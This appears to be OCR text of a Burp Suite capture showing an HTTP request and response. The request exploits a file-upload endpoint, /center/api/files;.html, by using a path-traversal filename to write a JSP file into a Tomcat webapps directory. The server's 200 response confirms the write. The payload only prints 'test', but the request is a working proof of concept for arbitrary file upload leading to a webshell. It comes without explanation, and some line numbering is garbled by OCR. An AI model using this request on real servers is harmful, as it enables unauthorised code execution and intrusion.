 Request
Pretty Raw Hex \n
1 POST /center/api/files;.html HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Referer: /center/managements/person
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvfoWgtQnUvIeKILs
2 Content-Length: 270
3
4
5 ------WebKitFormBoundaryvfoWgtQnUvIeKILs
6 Content-Disposition: form-data; name="file"; filename="
../../../../../bin/tomcat/apache-tomcat/webapps/clusterMgr/test1.jsp"
7 Content-Type: text/plain
8
9
0 <% out.println("test"); %>
1 ------WebKitFormBoundaryvfoWgtQnUvIeKILs--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Thu, 10 Nov 2022 07:15:35 GMT
3 Content-Type: text/html
4 Content-Length: 326
5 Connection: close
6 Content-Language: zh_CN
7 Cache-Control: no-cache, no-store, must-revalidate
8 Pragma: no-cache
9 Expires: 0
10 Content-Disposition: inline;filename=f.txt
11
12 {"code":"0","data":{"filename":"../../../../../bin/tomcat/apache-tomcat/weba
pps/clusterMgr/test1.jsp","link":" download1/center_
faq/resource/ec6dedbe-760a-436a-89d6-3c51028e920e/../../../../../bin/tomcat/
apache-tomcat/webapps/clusterMgr/test1.jsp","id":"ec6dedbe-760a-436a-89d6-3c
51028e920e"},"msg":""}